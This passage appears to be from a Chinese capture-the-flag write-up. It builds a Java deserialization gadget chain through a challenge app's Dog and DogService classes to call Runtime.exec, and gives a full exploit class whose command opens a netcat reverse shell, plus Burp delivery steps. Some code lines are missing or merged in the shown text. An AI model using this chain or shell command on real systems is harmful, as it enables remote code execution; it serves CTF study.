
然后就可以在main函数中创建反射执行命令需要的三个 Dog 对象了,构造逻辑链

1 2 3 4 5 6 7 8 9 String command = "calc" ;Dog dog1 = createDog(Runtime.class, "getMethod" , new Class []{String.class,Class[].class}, new Object []{"getRuntime" , null });Dog dog2 = createDog(dog1, "invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null });Dog dog3 = createDog(dog2, "exec" , new Class []{String.class}, new Object []{command});
然后将这三个 Dog 对象利用反射和HashMap.put()方法传入到DogService类中的dogs Map 容器中进而可以链式调用:
1 2 3 4 5 6 7 8 9 10 DogService dogService = new DogService ();Field dogsField = DogService.class.getDeclaredField("dogs" );true );1 , dog1);2 , dog2);3 , dog3);
然后是构造触发点,再创建一个 Dog 对象dog4,利用dog4.hashCode去调用dogService.chainWagTail()
1 Dog dog4 = createDog(dogService, "chainWagTail" , null , null );
最后就是构造 HashMap 来触发hashCode()了:
1 2 3 new HashMap ();"value" );
再进行序列化和反序列化生成payload:
1 2 3 4 String payload = serializeBase64(hashMap);

运行会弹俩次计算器,序列化的时候一个,反序列化一个

可以先不把chainWagTail给dog4,后面反射修改回来:
1 2 3 4 5 6 7 8 Dog dog4 = createDog(dogService, "aaa" , null , null );new HashMap ();"value" );"methodName" , "chainWagTail" );
再运行就只弹一次计算器了:


还有一个就是要用反弹shell的命令的时候,下面这两个地方都要写成数组形式
逻辑图
完整EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 import com.example.demo.Dog.Dog;import com.example.demo.Dog.DogService;import java.io.*;import java.lang.reflect.Field;import java.util.*;public class Exp1 {public static String serializeBase64 (Object obj) throws Exception {try (ByteArrayOutputStream baos = new ByteArrayOutputStream ();ObjectOutputStream oos = new ObjectOutputStream (baos)) {return Base64.getEncoder().encodeToString(baos.toByteArray());public static Object unserializeBase64 (String base64Data) throws IOException, ClassNotFoundException {byte [] data = Base64.getDecoder().decode(base64Data);try (ByteArrayInputStream bais = new ByteArrayInputStream (data);ObjectInputStream ois = new ObjectInputStream (bais)) {return ois.readObject();public static void setField (Object obj, String fieldName, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(fieldName);true );public static Dog createDog (Object object, String methodName, Class[] paramTypes, Object[] args) throws Exception{Dog dog = new Dog (1 , "dog" , "dog" , 1 );"object" , object);"methodName" , methodName);"paramTypes" , paramTypes);"args" , args);return dog;public static void main (String[] args) throws Exception{new String [] {"/bin/sh" ,"-c" ,"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 2333 >/tmp/f" Dog dog1 = createDog(Runtime.class, "getMethod" , new Class []{String.class,Class[].class}, new Object []{"getRuntime" , null });Dog dog2 = createDog(dog1, "invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null });Dog dog3 = createDog(dog2, "exec" , new Class []{String[].class}, new Object []{command});DogService dogService = new DogService ();Field dogsField = DogService.class.getDeclaredField("dogs" );true );1 , dog1);2 , dog2);3 , dog3);Dog dog4 = createDog(dogService, "aaa" , null , null );new HashMap ();"value" );"methodName" , "chainWagTail" );String payload = serializeBase64(hashMap);


用bp发包,要 URL 编码一下
会报500
不过还是可以弹成功的

TemplatesImpl动态类加载 分析链子 这题还可以利用类加载来做,可以利用wagTail()去反射调用到TemplatesImpl#newTransformer,然后就是像CC3链后面一样动态加载恶意类执行代码了:
CC3链代码实现:https://yschen20.github.io/2026/01/28/CC3%E9%93%BE/#%E5%AE%8C%E6%95%B4%E4%BB%A3%E7%A0%81
